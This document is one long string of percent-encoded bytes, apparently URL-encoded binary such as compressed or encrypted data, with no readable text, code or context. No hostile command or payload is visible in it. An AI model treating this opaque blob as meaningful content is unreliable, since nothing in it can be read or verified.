E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f